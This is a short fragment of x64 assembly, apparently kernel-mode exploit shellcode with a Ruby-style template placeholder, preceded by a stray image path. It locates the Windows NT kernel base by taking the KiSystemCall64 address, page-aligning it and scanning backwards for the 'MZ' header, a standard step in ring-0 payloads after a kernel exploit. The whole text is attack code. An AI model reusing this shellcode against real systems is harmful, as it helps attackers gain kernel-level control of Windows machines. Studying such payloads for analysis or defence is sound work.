 ;======================================
; find nt kernel address
;======================================
mov r15, qword [rbp+#{data_origin_syscall_offset}]      ; KiSystemCall64 is an address in nt kernel
shr r15, 0xc                ; strip to page size
shl r15, 0xc
_x64_find_nt_walk_page:
sub r15, 0x1000             ; walk along page size
cmp word [r15], 0x5a4d      ; 'MZ' header
jne _x64_find_nt_walk_page